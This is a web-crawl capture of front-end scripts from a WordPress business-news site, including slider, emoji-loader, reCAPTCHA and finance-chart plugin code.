<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://www.eabusinesstimes.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">
/* <![CDATA[ */
var penci_widgets_ajax = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"90e04bb412"};
//# sourceURL=penci_widgets_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/widgets-ajax.js?ver=8.3.8" id="penci_widgets_ajax-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_15528 = function($) {$('#metaslider_15528').addClass('flexslider');
            $('#metaslider_15528').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_15528');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_15528')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_15528');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_15528');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_15528 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_15528, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_15528, 1) : metaslider_15528(window.jQuery);
        };
        timer_metaslider_15528();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://www.eabusinesstimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/themes/highway/v1.0.0/script.js?ver=3.104.0" id="metaslider_highway_theme_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.eabusinesstimes.com/wp-includes/js/wp-emoji-release.min.js?ver=1c79aee4f2ffe643685e6203321fce93"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.eabusinesstimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 21:07:43 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RgcxcDunBLZIdL91OA93dQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769450869253');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.eabusinesstimes.com/wp-content/plugins/penci-finance/assets/penci-finance.js?ver=1.4
body_size: 898
content:
(function ($) {
    "use strict";
    var ELFINANCE = ELFINANCE || {};

    ELFINANCE.general = function () {
        $('.penci-fncrypto-table').each(function() {
            var t = $(this),
                id = t.attr('id');

            if ( ! $.fn.dataTable.isDataTable( '#' + id ) ) {
                t.DataTable({
                    paging: false,
                    searching: false,
                    columnDefs: [{ width: '10px', targets: 0 },{ width: '120px', targets: 1 }]
                });
            }
        });
        $('.pcfic-chart').each(function() {
            // Check if the custom class "chart-loaded" is already added
            if (!$(this).hasClass('chart-loaded')) {
                const ctx = $(this)[0].getContext('2d');
        
                // Extract the chart data from the data-chart attribute
                const chartData = $(this).data('chart').split(',').map(Number); // Convert the string data to an array of numbers
                const chartBackgroundColor = getComputedStyle(this).getPropertyValue('--upbdcl').trim();
                const bgColor = getComputedStyle(this).getPropertyValue('--upbgcl').trim();
        
                // Generate the Chart.js chart
                const myChart = new Chart(ctx, {
                    type: 'line',
                    data: {
                        labels: chartData.map((_, index) => `Label ${index + 1}`), // Create labels for each data point
                        datasets: [{
                            data: chartData,  // Use the extracted data
                            backgroundColor: bgColor,  // Area under the line
                            borderColor: chartBackgroundColor,        // Line color
                            borderWidth: 2,
                            fill: true,
                            pointRadius: 0 // No points on the line
                        }]
                    },
                    options: {
                        plugins: {
                            legend: {
                                display: false  // No legend
                            },
                            tooltip: {
                                enabled: false  // No tooltip
                            }
                        },
                        scales: {
                            x: {
                                display: false  // No X axis
                            },
                            y: {
                                display: false  // No Y axis
                            }
                        },
                        elements: {
                            line: {
                                tension: 0.4  // Smooth curve
                            }
                        },
                        maintainAspectRatio: false, // Allow the chart to resize with the container
                        responsive: true            // Make the chart responsive
                    }
                });
        
                // Once the chart is fully loaded, add the custom class
                $(this).addClass('chart-loaded');
            }
        });        

        $('.marquee3k').each( function(){
            var t = $(this);

            if ( ! t.find('.js-marquee-wrapper').length ) {
                t.marquee({
                    speed: 50,
                    gap: 30,
                    delayBeforeStart: 0,
                    direction: $('body').hasClass('rtl') ? 'right' : 'left',
                    duplicated: true,
                    pauseOnHover: true,
                    startVisible: true,
                });
            }
        });
        return false;
    }

    $(window).on('elementor/frontend/init', function () {
        if ( window.elementorFrontend && window.elementorFrontend.isEditMode() ) {

            elementorFrontend.hooks.addAction('frontend/element_ready/penci-finance-elementor-crypto.default', function ($scope) {
                ELFINANCE.general();
            });
            
            elementorFrontend.hooks.addAction('frontend/element_ready/penci-finance-elementor.default', function ($scope) {
                ELFINANCE.general();
            });
            
        }
    });

    $(document).ready(function () {
        ELFINANCE.general();
    });

})(jQuery);	// EOF